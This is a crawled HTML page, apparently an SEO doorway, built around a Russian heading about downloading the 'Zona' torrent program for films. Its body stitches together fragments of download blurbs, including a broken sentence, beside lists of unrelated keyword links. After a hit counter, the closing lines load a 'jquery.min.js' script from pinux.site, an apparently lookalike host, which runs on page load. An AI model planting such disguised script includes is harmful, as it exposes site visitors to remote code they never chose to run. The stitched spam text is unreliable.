

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-skachat-programmu-dlya-filmov-zona.html
body_size: 2851
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программу для фильмов зона - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программу для фильмов зона</h2>
                            </header>
                            <p>Зона - скачать бесплатно торрент клиент Zona с официального сайта последнюю русскую версию что бы смотреть фильмы и сериалы онлайн. Zona - бесплатная программа с русским языком интерфейса для скачивания, просмотра и прослушивания онлайн фильмов, сериалов и музыки из социальных сетей. ZONA - скачать бесплатно программу для скачивания фильмов с zona.ru. Смотреть фильмы через Зону (Zona) бесплатно. Для любителей спорта в Зоне идут прямые трансляции футбола, хоккея, баскетбола, тенниса, волейбола, бокса и многих других видов спорта. Также доступны для просмотра и скачивания прошедшие матчи. 
Используя программу Zona, можно просматривать очень большой каталог кинофильмов, сериалов и прочего видеоматериала представленных в высоком качестве. Для каждого из фильмов, представленных в каталоге можно. 27/06/2018 · Скачать программу Zona - бесплатный torrent клиент для скачивания фильмов, программой Зона предложен каталог, в котором более 60000: полнометражные фильмы и сериалы высочайшего качества. Для этого нужно войти в свой аккаунт через программу Zona. 13. Программа не требует много места на жестком диске. 
Зайди скачать Zona бесплатно последнюю версию без вирусов! Успей программу Зона скачать на русском языке для просмотра фильмов, сериалов, спортивных трансляций Скачать программу Zona (Зона) бесплатно для загрузки торрент файлов, музыки, фильмов на высокой скорости. Торрент клиент Zona доступен на этой странице. Большинство пользователей используют «Зону» именно как каталог фильмов, игр и других файлов, которые можно скачивать напрямую из программы – для этого не требуется регистрация или оплата, доступ к загрузкам любой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-pleyboy-tekst-pesni.html">Плейбой текст песни</a></li>
                                <li><a href="tww67p-slizer-io-na-android.html">Слизер ио на андроид</a></li>
                                <li><a href="tww67p-domovodstvo-skachat-knigu.html">Домоводство скачать книгу</a></li>
                                <li><a href="tww67p-tehnologicheskie-karty-dlya-pekarni-skachat.html">Технологические карты для пекарни скачать</a></li>
                                <li><a href="tww67p-pletenie-iz-bisera-bereza-shemy-dlya-nachinayuschih.html">Плетение из бисера береза схемы для начинающих</a></li>
                                <li><a href="tww67p-kristian-kostov-veter-peremen-minus.html">Кристиан костов ветер перемен минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-proshivka-gs9000-videoregistrator.html">Прошивка gs9000 видеорегистратор</a></li>
                                            <li><a href="tww67p-ya-lyublyu-rossiya-moya-pesnya-skachat.html">Я люблю россия моя песня скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-igry-o-voyne-1941-1945.html">Скачать игры о войне 1941 1945</a></li>
                                            <li><a href="tww67p-shema-otopleniya-kia-sorento.html">Схема отопления киа соренто</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-akkordy-rozhden-chtoby-bezhat.html">Аккорды рожден чтобы бежать</a></li>
                                            <li><a href="tww67p-raspisanie-elektrichki-lvov-ternopol.html">Расписание электрички львов тернополь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-igry-strelyalki-s-registraciey-skachat-besplatno.html">Игры стрелялки с регистрацией скачать бесплатно</a></li>
                                            <li><a href="tww67p-dance-club-90-s-torrenta.html">Dance club 90 с торрента</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
